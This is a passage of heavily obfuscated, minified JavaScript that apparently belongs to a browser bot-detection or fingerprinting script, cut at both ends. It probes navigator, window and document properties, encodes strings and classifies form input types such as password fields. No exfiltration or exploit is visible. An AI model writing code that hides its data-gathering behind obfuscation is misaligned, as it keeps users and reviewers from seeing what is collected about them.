Jb6.apply(this,[Tx,arguments]);};var fW6=[Ad()[Kz(Mm)](xw,mW(mW(Mg)),jT,R1),sE()[I0(p7)](RB,O4,ZX)];var hV6=fW6[wz()[E1(c7)].call(null,Mz,HS,z8)](function(IV6){wq.push(tf);var xm6=Om6(IV6);if(mW(mW(xm6))&&mW(mW(xm6[Ad()[Kz(C2)].apply(null,[VL,Xf,TC,Ll6])]))&&mW(mW(xm6[Ad()[Kz(C2)].apply(null,[Cv,KK,TC,Ll6])][Ad()[Kz(QM)].apply(null,[Dv,Kv,Mm,Qq])]))){xm6=xm6[Ad()[Kz(C2)].apply(null,[mW([]),mW({}),TC,Ll6])][Ad()[Kz(QM)].apply(null,[Wk,l8,Mm,Qq])]();var ZP6=Fb(BI(xm6[Sf()[OS(H8)](Mg,rL,pZ)](Sf()[OS(Er)](LX,jI,bT)),KV(KL)),OC(PG[BI(typeof Sf()[OS(xk)],'undefined')?Sf()[OS(cm)](BW,q1,zd):Sf()[OS(wf)].call(null,x8,HW,OA6)](Yr(xm6[Sf()[OS(H8)](nF,rL,pZ)](hd()[fC(q8)].call(null,IE,G0,QF,x8,Vf,O8)),KV(KL))),KL));var XI6;return wq.pop(),XI6=ZP6,XI6;}else{var BF6;return BF6=Sf()[OS(Gk)].apply(null,[Gn,x0,C3]),wq.pop(),BF6;}wq.pop();});var Ub6;return Ub6=hV6[BI(typeof wz()[E1(tf)],Fb([],[][[]]))?wz()[E1(KL)](DZ,Z0,mW(Mg)):wz()[E1(z8)](VT,Xw,mW({}))](Sf()[OS(pj)](mW([]),Cc,xc)),wq.pop(),Ub6;}break;case E9:{wq.push(Rc);throw new (PG[wz()[E1(ZX)].call(null,SL,Wv,BW)])(sE()[I0(c7)](fW,Uj,WB));}break;case CY:{var hh6=gf6[QG];var qk6=gf6[RG];wq.push(Pr);if(mB(qk6,null)||Yr(qk6,hh6[BI(typeof wz()[E1(xb)],Fb('',[][[]]))?wz()[E1(KL)].apply(null,[YJ,MT,Vf]):wz()[E1(Mg)].call(null,sH6,jw,x0)]))qk6=hh6[f4(typeof wz()[E1(z4)],Fb([],[][[]]))?wz()[E1(Mg)](sH6,jw,N5):wz()[E1(KL)].apply(null,[R7,N1,VL])];for(var kP6=Mg,km6=new (PG[Sf()[OS(x8)].call(null,hI,wT,Fg)])(qk6);TL(kP6,qk6);kP6++)km6[kP6]=hh6[kP6];var AX6;return wq.pop(),AX6=km6,AX6;}break;case hP:{var Db6=gf6[QG];var Kb6=gf6[RG];wq.push(Jr);var VW6=mB(null,Db6)?null:PS(sE()[I0(NK)].apply(null,[N5,H7,Cv]),typeof PG[wz()[E1(fW)](YC,tw,jc)])&&Db6[PG[wz()[E1(fW)](YC,tw,RL)][Ad()[Kz(tf)](Pk,rI,tw,dR6)]]||Db6[Ad()[Kz(qV)].apply(null,[wf,mW(mW(KL)),BM,kT])];if(PS(null,VW6)){var Dv6,Dq6,Yv6,rW6,sL6=[],j86=mW(Mg),TV6=mW(KL);try{var Uq6=wq.length;var rq6=mW(RG);if(Yv6=(VW6=VW6.call(Db6))[wz()[E1(Kv)].apply(null,[F1,Ig,mW(mW([]))])],BI(Mg,Kb6)){if(f4(PG[sE()[I0(Zv)].apply(null,[Dv,jS,xk])](VW6),VW6)){rq6=mW(mW([]));return;}j86=mW(KL);}else for(;mW(j86=(Dv6=Yv6.call(VW6))[hd()[fC(x8)](KT,p7,r8,q8,Mm,l8)])&&(sL6[BI(typeof sE()[I0(jc)],Fb('',[][[]]))?sE()[I0(r8)](ON6,N5,pW):sE()[I0(q8)].call(null,ET,Ht6,dF)](Dv6[Ad()[Kz(fW)](x0,wf,RB,bc)]),f4(sL6[wz()[E1(Mg)](sJ,jw,jI)],Kb6));j86=mW(Mg));}catch(YI6){TV6=mW(Mg),Dq6=YI6;}finally{wq.splice(Ck(Uq6,KL),Infinity,Jr);try{var gh6=wq.length;var SP6=mW(RG);if(mW(j86)&&PS(null,VW6[hd()[fC(q8)](S7,G0,mW(mW([])),x8,tM,nF)])&&(rW6=VW6[hd()[fC(q8)](S7,G0,pj,x8,Wk,jc)](),f4(PG[sE()[I0(Zv)](Dv,jS,qV)](rW6),rW6))){SP6=mW(QG);return;}}finally{wq.splice(Ck(gh6,KL),Infinity,Jr);if(SP6){wq.pop();}if(TV6)throw Dq6;}if(rq6){wq.pop();}}var FG6;return wq.pop(),FG6=sL6,FG6;}wq.pop();}break;}};var hm6=function(Sk6){if(Sk6===undefined||Sk6==null){return 0;}var wI6=Sk6["replace"](/[\w\s]/gi,'');return wI6["length"];};var zF6=function(){return BJ.apply(this,[fP,arguments]);};var A86=function(){return BJ.apply(this,[xt,arguments]);};var D26=function(xW6){try{if(xW6!=null&&!PG["isNaN"](xW6)){var tm6=PG["parseFloat"](xW6);if(!PG["isNaN"](tm6)){return tm6["toFixed"](2);}}}catch(Bk6){}return -1;};var Fb=function(rX6,Dj6){return rX6+Dj6;};var R4=function(bP6,sb6){return bP6&sb6;};var Fj6=function(TG6){var LF6=['text','search','url','email','tel','number'];TG6=TG6["toLowerCase"]();if(LF6["indexOf"](TG6)!==-1)return 0;else if(TG6==='password')return 1;else return 2;};var dg=function Hq6(V26,Vj6){var wW6=Hq6;while(V26!=KH){switch(V26){case Xx:{V26-=V6;if(EP(p86,Mg)){do{var gj6=bC(Ck(Fb(p86,nm6),wq[Ck(wq.length,KL)]),Pf6.length);var mj6=Gd(GF6,p86);var nW6=Gd(Pf6,gj6);GL6+=Hq6(z6,[R4(Rn(MS(mj6),MS(nW6)),Rn(mj6,nW6))]);p86--;}while(EP(p86,Mg));}}break;case Ks:{V26=Qs;while(Yr(CI6,Mg)){if(f4(zv6[lU[PX]],PG[lU[KL]])&&EP(zv6,Gg6[lU[Mg]])){if(mB(Gg6,qU)){db6+=Hq6(z6,[r86]);}return db6;}if(BI(zv6[lU[PX]],PG[lU[KL]])){var zk6=JC[Gg6[zv6[Mg]][Mg]];var Qv6=Hq6.call(null,Ft,[CI6,zv6[KL],Fb(r86,wq[Ck(wq.length,KL)]),zk6]);db6+=Qv6;zv6=zv6[Mg];CI6-=jW(Ep,[Qv6]);}else if(BI(Gg6[zv6][lU[PX]],PG[lU[KL]])){var zk6=JC[Gg6[zv6][Mg]];var Qv6=Hq6(Ft,[CI6,Mg,Fb(r86,wq[Ck(wq.length,KL)]),zk6]);db6+=Qv6;CI6-=jW(Ep,[Qv6]);}else{db6+=Hq6(z6,[r86]);r86+=Gg6[zv6];--CI6;};++zv6;}}break;case Ep:{V26=Rx;if(EP(tf6,Mg)){do{var LX6=bC(Ck(Fb(tf6,AV6),wq[Ck(wq.length,KL)]),bf6.length);var Fm6=Gd(TX6,tf6);var jF6=Gd(bf6,LX6);SX6+=Hq6(z6,[R4(Rn(MS(Fm6),MS(jF6)),Rn(Fm6,jF6))]);tf6--;}while(EP(tf6,Mg));}}break;case bx:{var QX6=Vj6[QG];V26=KH;IL=function(Sj6,MW6,RX6){return tg.apply(this,[XP,arguments]);};return x2(QX6);}break;case EQ:{var SX6=Fb([],[]);var TX6=qr[rm6];V26-=Rp;var tf6=Ck(TX6.length,KL);}break;case IA:{V26+=wQ;var p86=Ck(GF6.length,KL);}break;case Qp:{if(TL(kV6,Vh6[gS[Mg]])){do{Wb()[Vh6[kV6]]=mW(Ck(kV6,KL))?function(){F66=[];Hq6.call(this,dl,[Vh6]);return '';}:function(){var tW6=Vh6[kV6];var jv6=Wb()[tW6];return function(gW6,Ng6,sI6,Yb6,vf6){if(BI(arguments.length,Mg)){return jv6;}var vq6=tg(hx,[gW6,Ng6,mW(mW([])),Yb6,LX]);Wb()[tW6]=function(){return vq6;};return vq6;};}();++kV6;}while(TL(kV6,Vh6[gS[Mg]]));}V26-=pN;}break;case Qs:{V26-=Y9;return db6;}break;case Rx:{return BJ(Fh,[SX6]);}break;case f6:{return Hq6(bx,[GL6]);}break;case T9:{r86=Ck(Ih6,wq[Ck(wq.length,KL)]);V26+=Dp;}break;case Ft:{var CI6=Vj6[QG];V26+=EA;var zv6=Vj6[RG];var Ih6=Vj6[Xs];var Gg6=Vj6[lh];if(BI(typeof Gg6,lU[pj])){Gg6=qU;}var db6=Fb([],[]);}break;case gx:{V26=EQ;var Iq6=Vj6[QG];var ZF6=Vj6[RG];var rm6=Vj6[Xs];var AV6=Vj6[lh];var bf6=qr[XJ];}break;case dl:{V26=Qp;var Vh6=Vj6[QG];var kV6=Mg;}break;case c6:{var cf6=Vj6[QG];var wh6=Vj6[RG];var nm6=Vj6[Xs];var Pf6=qc[Gn];var GL6=Fb([],[]);var GF6=qc[wh6];V26+=pQ;}break;case Kt:{while(TL(Rf6,pq6[lU[Mg]])){sT()[pq6[Rf6]]=mW(Ck(Rf6,Eb))?function(){qU=[];Hq6.call(this,lA,[pq6]);return '';}:function(){var HW6=pq6[Rf6];var W26=sT()[HW6];return function(q26,dh6,H26,rL6){if(BI(arguments.length,Mg)){return W26;}var Jj6=Hq6(Ft,[q26,dh6,H26,kJ]);sT()[HW6]=function(){return Jj6;};return Jj6;};}();++Rf6;}V26-=AQ;}break;case z6:{V26=KH;var jW6=Vj6[QG];if(ck6(jW6,r6)){return PG[tF6[PX]][tF6[KL]](jW6);}else{jW6-=AH;return PG[tF6[PX]][tF6[KL]][tF6[Mg]](null,[Fb(Yk6(jW6,YV),vO),Fb(bC(jW6,KG),lY)]);}}break;case lA:{var pq6=Vj6[QG];var Rf6=Mg;V26=Kt;}break;}}};var Rm6=function(){if(PG["Date"]["now"]&&typeof PG["Date"]["now"]()==='number'){return PG["Date"]["now"]();}else{return +new (PG["Date"])();}};var vW6=function(){return dg.apply(this,[lA,arguments]);};var UJ=function jL6(Tm6,GW6){var M86=jL6;var qV6=xV6(new Number(WN),J26);var hq6=qV6;qV6.set(Tm6+RG);do{switch(hq6+Tm6){case R:{var x86=GW6[QG];Tm6+=Jp;wq.push(nA6);this[Ad()[Kz(Qf)](XL,dL,l7,hx6)]=x86;wq.pop();}break;case rQ:{Tm6+=Gp;PG[wz()[E1(Zv)].call(null,VZ,C4,mW(KL))][wz()[E1(Qf)](tx6,jc,pj)]=function(n26){wq.push(QJ);var GP6=Sf()[OS(pj)].apply(null,[Uw,Cc,HT]);var QV6=Sf()[OS(YV)](wf,Cv,Sx6);var EV6=PG[wz()[E1(Xf)].apply(null,[X3,xc,QF])](n26);for(var bW6,b26,rf6=Dr[PX],qm6=QV6;EV6[wz()[E1(Oq)].call(null,BY6,Qk,W2)](Rn(rf6,Mg))||(qm6=wz()[E1(KK)].apply(null,[Hx6,rc,XF]),bC(rf6,Dr[KL]));GP6+=qm6[wz()[E1(Oq)](BY6,Qk,Eb)](R4(N8,Yk6(bW6,Ck(WW,vs6(bC(rf6,KL),WW)))))){b26=EV6[sT()[Dw(q8)](YV,C4,gE,Eb)](rf6+=Lm6(pj,q8));if(Yr(b26,Vp6)){throw new xP6(gd()[Y7(pj)](tw,mW(mW(KL)),En,jn,dL,QS));}bW6=Rn(OC(bW6,WW),b26);}var nj6;return wq.pop(),nj6=GP6,nj6;};}break;case q6:{PG[BI(typeof sE()[I0(cm)],Fb([],[][[]]))?sE()[I0(r8)](Un,Xn,jc):sE()[I0(Zv)].apply(null,[Dv,Gc,N5])][Ad()[Kz(NK)](RS,WB,m1,Pl6)](LI6,sV6,jW(z6,[Ad()[Kz(fW)](xc,C2,RB,tx6),dG6,wz()[E1(NK)](bn,WT,hI),mW(Dr[PX]),f4(typeof sE()[I0(MM)],Fb([],[][[]]))?sE()[I0(ZX)].apply(null,[ZX,F3,mW({})]):sE()[I0(r8)].call(null,lN6,x3,Ig),mW(Mg),sE()[I0(xk)](Jr,TT,x0),mW(Mg)]));Tm6+=RG;var pX6;return wq.pop(),pX6=LI6[sV6],pX6;}break;case rp:{Tm6-=Xs;wq.pop();}break;case Nx:{Tm6-=Ml;xP6[BI(typeof Ad()[Kz(PX)],Fb('',[][[]]))?Ad()[Kz(WW)].call(null,mW(KL),fW,K0,wf):Ad()[Kz(Eb)].apply(null,[NK,Kv,Cv,Al6])]=new (PG[wz()[E1(Ig)](M96,vd,Zj)])();xP6[Ad()[Kz(Eb)].apply(null,[mW(mW({})),tf,Cv,Al6])][wz()[E1(xb)](Lt6,YC,Dv)]=wz()[E1(ZW)](BZ,Mg,Ob);}break;case xN:{if(f4(typeof PG[BI(typeof sE()[I0(WW)],Fb('',[][[]]))?sE()[I0(r8)].apply(null,[ln,tN6,mW(mW(Mg))]):sE()[I0(Zv)](Dv,TK,mW(mW({})))][xB()[XE(pj)](m1,x8,UL,gq)],Ad()[Kz(ZX)].call(null,mW(Mg),rL,W2,gL))){PG[sE()[I0(Zv)](Dv,TK,Zv)][f4(typeof Ad()[Kz(WW)],Fb('',[][[]]))?Ad()[Kz(NK)](z4,mW(mW({})),m1,Gq):Ad()[Kz(WW)].apply(null,[mW(mW({})),mW(Mg),Zx6,pQ6])](PG[sE()[I0(Zv)](Dv,TK,mW(KL))],xB()[XE(pj)](m1,x8,UL,cm),jW(z6,[Ad()[Kz(fW)](Mm,LX,RB,pK),function(OE,Ez){return jW.apply(this,[Zl,arguments]);},sE()[I0(xk)](Jr,cL,YV),mW(mW([])),sE()[I0(ZX)](ZX,j2,mW(Mg)),mW(QG)]));}(function(){return jL6.apply(this,[Mt,arguments]);}());Tm6+=lG;wq.pop();}break;case N6:{return wq.pop(),xb6=sP6[MP6],xb6;}break;case P6:{Tm6-=fH;var xP6=function(x86){return jL6.apply(this,[HO,arguments]);};wq.push(Vk);if(BI(typeof PG[wz()[E1(Qf)].call(null,tx6,jc,sb)],Ad()[Kz(ZX)].apply(null,[cm,YV,W2,KS]))){var Xk6;return wq.pop(),Xk6=mW(mW(QG)),Xk6;}}break;case JG:{var m5=GW6[QG];Tm6-=JO;var kU=GW6[RG];wq.push(Op6);}break;case hY:{var sP6=GW6[QG];var MP6=GW6[RG];var bj6=GW6[Xs];wq.push(ft6);PG[sE()[I0(Zv)].call(null,Dv,OT,x8)][f4(typeof Ad()[Kz(KK)],Fb([],[][[]]))?Ad()[Kz(NK)](xk,Qf,m1,JE):Ad()[Kz(WW)](jI,qV,n0,F4)](sP6,MP6,jW(z6,[Ad()[Kz(fW)](Cd,x0,RB,MT),bj6,BI(typeof wz()[E1(tM)],'undefined')?wz()[E1(KL)](IY6,Jz,WB):wz()[E1(NK)](fK,WT,dL),mW(Mg),sE()[I0(ZX)].call(null,ZX,WV,pW),mW(Mg),sE()[I0(xk)](Jr,Hn,ZW),mW(Mg)]));var xb6;Tm6+=dp;}break;case TR:{var tI6=[zI6,cX6,qF6,sv6,QW6,J86,zm6];var Aj6=tI6[wz()[E1(z8)](Mb,Xw,nV)](Sf()[OS(N8)].apply(null,[q5,YS,Rv]));Tm6+=sG;var qX6;return wq.pop(),qX6=Aj6,qX6;}break;case dx:{var nI6=GW6[QG];Tm6+=OR;wq.push(dT);var EP6=jW(z6,[rr()[Kw(YV)](HW,x8,tf,Yc,H8,PX),nI6[Mg]]);xv(KL,nI6)&&(EP6[sT()[Dw(cm)](WW,Wk,md,jb)]=nI6[KL]),xv(PX,nI6)&&(EP6[wz()[E1(ZE)].apply(null,[rz,p7,rL])]=nI6[PX],EP6[Wb()[kF(WW)].call(null,WW,pw,fW,SQ6,Ob)]=nI6[pj]),this[wz()[E1(Ag)](bR6,xk,mW(mW({})))][sE()[I0(q8)](ET,Ps6,Wk)](EP6);wq.pop();}break;case vA:{var UI6=GW6[QG];wq.push(XO6);Tm6+=KO;var Qh6=UI6[Sf()[OS(hI)](NK,Mm,Td)]||{};Qh6[wz()[E1(jI)].apply(null,[Kt6,rU,mW([])])]=wz()[E1(tM)](SN6,rL,wf),delete Qh6[Ad()[Kz(37)].call(null,61,76,151,932)],UI6[Sf()[OS(hI)](q5,Mm,Td)]=Qh6;wq.pop();}break;case gH:{var LI6=GW6[QG];var sV6=GW6[RG];Tm6-=Tx;var dG6=GW6[Xs];wq.push(Zd);}break;case pp:{var Tv6=GW6[QG];wq.push(ZE);Tm6+=T9;var Qg6=jW(z6,[f4(typeof rr()[Kw(NK)],Fb([],[][[]]))?rr()[Kw(YV)](Mg,x8,tf,MC,ZX,Sj):rr()[Kw(xk)].apply(null,[Ig,Pw,J7,m7,O8,WB]),Tv6[Mg]]);xv(Dr[KL],Tv6)&&(Qg6[sT()[Dw(cm)](WW,Wk,QO6,MV)]=Tv6[Dr[KL]]),xv(PX,Tv6)&&(Qg6[wz()[E1(ZE)](TC,p7,l8)]=Tv6[PX],Qg6[Wb()[kF(WW)].apply(null,[WW,nx6,mW(Mg),SQ6,Qf])]=Tv6[pj]),this[wz()[E1(Ag)].call(null,bH6,xk,ZW)][sE()[I0(q8)].call(null,ET,gc,NK)](Qg6);wq.pop();}break;case lO:{var jX6=GW6[QG];wq.push(IN6);var qq6=jX6[BI(typeof Sf()[OS(Eb)],Fb([],[][[]]))?Sf()[OS(cm)](Uw,OO6,N1):Sf()[OS(hI)](tf,Mm,UM)]||{};qq6[wz()[E1(jI)].apply(null,[b4,rU,hI])]=wz()[E1(tM)].apply(null,[AY6,rL,HW]),delete qq6[f4(typeof Ad()[Kz(28)],'undefined')?Ad()[Kz(37)].apply(null,[81,38,151,1048]):Ad()[Kz(8)].call(null,63,48,923,176)],jX6[Sf()[OS(hI)](Kv,Mm,UM)]=qq6;Tm6+=IR;wq.pop();}break;case MR:{var qj6=GW6[QG];var Nj6=GW6[RG];var vh6=GW6[Xs];wq.push(sR6);Tm6+=EH;PG[sE()[I0(Zv)](Dv,wX,O8)][Ad()[Kz(NK)](Mm,l8,m1,Pb)](qj6,Nj6,jW(z6,[Ad()[Kz(fW)].call(null,O8,ZE,RB,U3),vh6,BI(typeof wz()[E1(dF)],'undefined')?wz()[E1(KL)](dt6,jR6,mW(mW({}))):wz()[E1(NK)].apply(null,[mj,WT,kJ]),mW(Mg),sE()[I0(ZX)](ZX,Iv,qV),mW(Mg),sE()[I0(xk)](Jr,df,KL),mW(XR[f4(typeof Ad()[Kz(tw)],'undefined')?Ad()[Kz(Gk)].apply(null,[Zj,Pk,ZE,QN6]):Ad()[Kz(WW)](KK,mW(mW(KL)),zr,jr)]())]));var Zf6;return wq.pop(),Zf6=qj6[Nj6],Zf6;}break;case Hl:{var AP6=GW6[QG];Tm6+=ms;wq.push(E96);var c86=jW(z6,[rr()[Kw(YV)](gq,x8,tf,T0,En,Vf),AP6[Dr[PX]]]);xv(KL,AP6)&&(c86[BI(typeof sT()[Dw(Mg)],'undefined')?sT()[Dw(Eb)](wT,Bn,Rb,kJ):sT()[Dw(cm)](WW,Wk,T4,Dv)]=AP6[KL]),xv(PX,AP6)&&(c86[wz()[E1(ZE)](zs6,p7,fW)]=AP6[PX],c86[Wb()[kF(WW)].call(null,WW,Pl6,N8,SQ6,En)]=AP6[pj]),this[BI(typeof wz()[E1(sb)],Fb('',[][[]]))?wz()[E1(KL)](lw,lz,QM):wz()[E1(Ag)](nM,xk,mW(KL))][sE()[I0(q8)].apply(null,[ET,N4,mW(KL)])](c86);wq.pop();}break;case Ms:{var hk6=GW6[QG];wq.push(Wd);var Eb6=hk6[f4(typeof Sf()[OS(Pk)],Fb([],[][[]]))?Sf()[OS(hI)](Mg,Mm,pK):Sf()[OS(cm)](nF,B7,kN6)]||{};Eb6[wz()[E1(jI)](ts6,rU,YV)]=wz()[E1(tM)](dC,rL,ZE),delete Eb6[Ad()[Kz(37)](mW(0),mW(mW(1)),151,1080)],hk6[f4(typeof Sf()[OS(qV)],'undefined')?Sf()[OS(hI)].call(null,mW(mW(KL)),Mm,pK):Sf()[OS(cm)].apply(null,[QM,dL,S1])]=Eb6;Tm6+=qO;wq.pop();}break;case Ht:{var Pk6=GW6[QG];var Vq6=GW6[RG];Tm6+=OY;var fL6=GW6[Xs];wq.push(E66);PG[sE()[I0(Zv)].call(null,Dv,BP,Dv)][BI(typeof Ad()[Kz(qk)],'undefined')?Ad()[Kz(WW)](Ig,pv,hE,KK):Ad()[Kz(NK)](C2,mW([]),m1,xM)](Pk6,Vq6,jW(z6,[f4(typeof Ad()[Kz(Pr)],Fb('',[][[]]))?Ad()[Kz(fW)](WW,nV,RB,Qd):Ad()[Kz(WW)](Qf,mW(mW({})),X96,Js6),fL6,wz()[E1(NK)](g2,WT,r8),mW(Dr[PX]),sE()[I0(ZX)].call(null,ZX,wj,mW(mW(KL))),mW(Mg),sE()[I0(xk)].apply(null,[Jr,D8,C2]),mW(Mg)]));var d26;return wq.pop(),d26=Pk6[Vq6],d26;}break;case JA:{var BV6=GW6[QG];wq.push(Or);Tm6+=R6;var Of6=jW(z6,[rr()[Kw(YV)](mW(mW({})),x8,tf,ND6,q8,fW),BV6[Mg]]);xv(Dr[KL],BV6)&&(Of6[sT()[Dw(cm)].call(null,WW,Wk,J7,x0)]=BV6[KL]),xv(Dr[Ig],BV6)&&(Of6[BI(typeof wz()[E1(v4)],'undefined')?wz()[E1(KL)](zC,jT,LX):wz()[E1(ZE)].call(null,jJ,p7,rL)]=BV6[PX],Of6[Wb()[kF(WW)](WW,Lw,Eb,SQ6,Vk)]=BV6[pj]),this[wz()[E1(Ag)].call(null,AY6,xk,x0)][sE()[I0(q8)].call(null,ET,NE,mW(mW(KL)))](Of6);wq.pop();}break;case mt:{var RF6=GW6[QG];wq.push(XO6);var Wj6=RF6[Sf()[OS(hI)].call(null,Wk,Mm,Td)]||{};Wj6[f4(typeof wz()[E1(En)],Fb([],[][[]]))?wz()[E1(jI)](Kt6,rU,mW(KL)):wz()[E1(KL)].call(null,YZ,wD6,Mm)]=wz()[E1(tM)].call(null,SN6,rL,BW),delete Wj6[Ad()[Kz(37)](99,53,151,932)],RF6[BI(typeof Sf()[OS(Pr)],Fb('',[][[]]))?Sf()[OS(cm)].call(null,hI,mR6,x8):Sf()[OS(hI)](H8,Mm,Td)]=Wj6;Tm6+=Ot;wq.pop();}break;case F9:{wq.push(sR6);var zI6=PG[wz()[E1(Zv)].apply(null,[NX,C4,rI])][f4(typeof Sf()[OS(Yc)],Fb('',[][[]]))?Sf()[OS(tC)].apply(null,[PX,Ic,BL]):Sf()[OS(cm)](Cv,Tx6,YG6)]||PG[Sf()[OS(q8)](Qf,l7,vL)][Sf()[OS(tC)](ZW,Ic,BL)]?sE()[I0(PX)](NJ,EX,qV):wz()[E1(x8)](xM,Ic,mW([]));var cX6=PS(PG[wz()[E1(Zv)].call(null,NX,C4,Vf)][Sf()[OS(q8)].apply(null,[tM,l7,vL])][f4(typeof sE()[I0(A4)],'undefined')?sE()[I0(A4)].call(null,Xw,cK,Oq):sE()[I0(r8)](Xc,bG6,wf)][Wb()[kF(ZW)].apply(null,[Xf,Oz,Gk,XJ,z4])](gd()[Y7(C2)].call(null,Oq,mW(mW(KL)),xw,BK,mW(Mg),Is6)),null)?f4(typeof sE()[I0(ET)],Fb([],[][[]]))?sE()[I0(PX)](NJ,EX,N8):sE()[I0(r8)](E96,Rt6,gf):wz()[E1(x8)].apply(null,[xM,Ic,mW([])]);var qF6=PS(typeof PG[Sf()[OS(Kv)].apply(null,[ZX,Qq,Sg])][gd()[Y7(C2)](Oq,mW(mW(Mg)),z8,BK,dz,Is6)],BI(typeof sE()[I0(Mg)],Fb('',[][[]]))?sE()[I0(r8)](BM,zM,Oq):sE()[I0(NK)](N5,Bg,mW(mW([]))))&&PG[Sf()[OS(Kv)].call(null,XF,Qq,Sg)][gd()[Y7(C2)].apply(null,[Oq,xm,YV,BK,pj,Is6])]?f4(typeof sE()[I0(NJ)],'undefined')?sE()[I0(PX)](NJ,EX,WB):sE()[I0(r8)](st6,VL,Xf):BI(typeof wz()[E1(Ig)],Fb([],[][[]]))?wz()[E1(KL)](Wt6,L4,tf):wz()[E1(x8)](xM,Ic,KK);var sv6=PS(typeof PG[wz()[E1(Zv)].call(null,NX,C4,Qm)][gd()[Y7(C2)](Oq,Oq,Qk,BK,qV,Is6)],sE()[I0(NK)](N5,Bg,Eb))?sE()[I0(PX)](NJ,EX,Qf):wz()[E1(x8)](xM,Ic,KL);var QW6=f4(typeof PG[wz()[E1(Zv)](NX,C4,nF)][Wb()[kF(Cv)](cm,Tx6,pv,jI,XL)],f4(typeof sE()[I0(m1)],Fb([],[][[]]))?sE()[I0(NK)].call(null,N5,Bg,Ob):sE()[I0(r8)](MC,HB,z4))||f4(typeof PG[Sf()[OS(q8)](xw,l7,vL)][Wb()[kF(Cv)](cm,Tx6,x8,jI,z8)],sE()[I0(NK)].apply(null,[N5,Bg,pj]))?sE()[I0(PX)](NJ,EX,NK):wz()[E1(x8)](xM,Ic,mW(Mg));var J86=PS(PG[wz()[E1(Zv)](NX,C4,z8)][Sf()[OS(q8)].call(null,xm,l7,vL)][f4(typeof sE()[I0(jw)],'undefined')?sE()[I0(A4)].apply(null,[Xw,cK,YV]):sE()[I0(r8)].apply(null,[tt6,Wz,rL])][BI(typeof Wb()[kF(xb)],Fb([],[][[]]))?Wb()[kF(KL)].apply(null,[Rb,pT,Wk,pO6,xb]):Wb()[kF(ZW)](Xf,Oz,N8,XJ,nF)](Ad()[Kz(N1)].apply(null,[Mm,HW,gH6,dW])),null)?sE()[I0(PX)](NJ,EX,q5):f4(typeof wz()[E1(gH6)],'undefined')?wz()[E1(x8)](xM,Ic,Pk):wz()[E1(KL)](bS,Rb,mW({}));Tm6-=pt;var zm6=PS(PG[wz()[E1(Zv)](NX,C4,Qm)][Sf()[OS(q8)](x8,l7,vL)][sE()[I0(A4)].call(null,Xw,cK,QM)][f4(typeof Wb()[kF(Qf)],Fb(Sf()[OS(pj)](Zj,Cc,bl6),[][[]]))?Wb()[kF(ZW)](Xf,Oz,PX,XJ,Zj):Wb()[kF(KL)].call(null,QE,nM,PX,fw,O8)](Sf()[OS(TC)](pv,Xw,Fq)),null)?sE()[I0(PX)].call(null,NJ,EX,MV):wz()[E1(x8)].call(null,xM,Ic,Gn);}break;case fl:{Tm6-=fN;var lL6;wq.push(LT);return lL6=[PG[Sf()[OS(Kv)].call(null,HW,Qq,UE)][sE()[I0(LC)](f96,J3,mW(Mg))]?PG[BI(typeof Sf()[OS(W2)],Fb([],[][[]]))?Sf()[OS(cm)].apply(null,[C2,rn,L3]):Sf()[OS(Kv)](Sj,Qq,UE)][f4(typeof sE()[I0(HS)],Fb([],[][[]]))?sE()[I0(LC)].apply(null,[f96,J3,tw]):sE()[I0(r8)].call(null,Tz,m7,Rb)]:sE()[I0(r1)](hC,OY6,NK),PG[Sf()[OS(Kv)](ZK,Qq,UE)][rr()[Kw(ZW)](Xf,WW,jn,xZ,WB,mW(KL))]?PG[Sf()[OS(Kv)].call(null,BW,Qq,UE)][rr()[Kw(ZW)].call(null,RS,WW,jn,xZ,z4,mW(mW(Mg)))]:sE()[I0(r1)].call(null,hC,OY6,HW),PG[Sf()[OS(Kv)].apply(null,[mW(Mg),Qq,UE])][Ad()[Kz(Ql6)].apply(null,[Xf,dT,hI,G7])]?PG[Sf()[OS(Kv)](dF,Qq,UE)][Ad()[Kz(Ql6)].call(null,RS,r8,hI,G7)]:sE()[I0(r1)](hC,OY6,x8),PS(typeof PG[Sf()[OS(Kv)](Cd,Qq,UE)][Ad()[Kz(Mm)].apply(null,[Gk,mW(mW(Mg)),jT,lj])],sE()[I0(NK)].call(null,N5,J7,mW(Mg)))?PG[Sf()[OS(Kv)](KK,Qq,UE)][Ad()[Kz(Mm)](Cd,mW(mW(Mg)),jT,lj)][wz()[E1(Mg)](UC,jw,Zv)]:KV(KL)],wq.pop(),lL6;}break;}}while(hq6+Tm6!=RN);};var Xb6=function(tL6){return PG["unescape"](PG["encodeURIComponent"](tL6));};var f4=function(WW6,NI6){return WW6!==NI6;};var Gr=function(){tF6=["\x61\x70\x70\x6c\x79","\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65","\x53\x74\x72\x69\x6e\x67","\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74"];};var Yk6=function(UG6,UF6){return UG6>>UF6;};var SI6=function bk6(jq6,Rv6){'use strict';var Yg6=bk6;switch(jq6){case DY:{var HP6=Rv6[QG];var hf6=Rv6[RG];var xj6=Rv6[Xs];wq.push(jE);try{var wG6=wq.length;var XX6=mW(mW(QG));var LW6;return LW6=jW(z6,[f4(typeof wz()[E1(Eb)],Fb([],[][[]]))?wz()[E1(jI)](GC,rU,Ob):wz()[E1(KL)].call(null,kd,NK,Zv),wz()[E1(tM)](PT,rL,kJ),Ad()[Kz(nV)].call(null,Vk,tf,QJ,HU),HP6.call(hf6,xj6)]),wq.pop(),LW6;}catch(mm6){wq.splice(Ck(wG6,KL),Infinity,jE);var UV6;return UV6=jW(z6,[wz()[E1(jI)](GC,rU,Oq),BI(typeof sE()[I0(Pk)],'undefined')?sE()[I0(r8)].call(null,qs6,Jn,mW(Mg)):sE()[I0(Kv)].call(null,Kv,Q7,mW(mW([]))),Ad()[Kz(nV)].call(null,NK,WW,QJ,HU),mm6]),wq.pop(),UV6;}wq.pop();}break;case lG:{return this;}break;case QA:{var Zh6=Rv6[QG];var GX6;wq.push(m0);return GX6=jW(z6,[wz()[E1(LX)].call(null,VR6,Qq,VL),Zh6]),wq.pop(),GX6;}break;case zG:{return this;}break;case C9:{return this;}break;case WG:{wq.push(TO6);var Ck6;return Ck6=Sf()[OS(jI)](nF,Hz,ZZ),wq.pop(),Ck6;}break;case Ep:{var nk6=Rv6[QG];wq.push(rz);var dF6=PG[sE()[I0(Zv)](Dv,WN6,mW(KL))](nk6);var wF6=[];for(var Aq6 in dF6)wF6[sE()[I0(q8)].apply(null,[ET,K66,YV])](Aq6);wF6[rr()[Kw(cm)](KL,gf,A4,r0,H8,VI)]();var Z26;return Z26=function 